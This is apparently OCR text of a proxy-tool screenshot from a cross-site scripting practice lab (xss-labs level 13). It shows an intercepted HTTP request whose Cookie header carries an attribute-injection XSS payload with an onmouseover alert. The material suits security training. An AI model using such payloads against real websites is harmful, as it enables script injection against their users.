 手动劫持 自动放行 被动日志 目标: http://192.168.52.8/xss-labs/level13.php?keyword=12345&t_cook=... 127.0.0.1:65171 HTTP 请求 标注颜色: 无 美 化 劫持响应: 丢弃数据 提交数据
检测到配置替换规则，如抓包有问题可先将替换关闭
1 GET /xss-labs/level13.php?keyword=12345&t_cook=aaa HTTP/1.1
2 Host ? : 192.168.52.8
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: user=123" onmouseover='alert(/xss/)' type="button
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Upgrade-Insecure-Requests: 1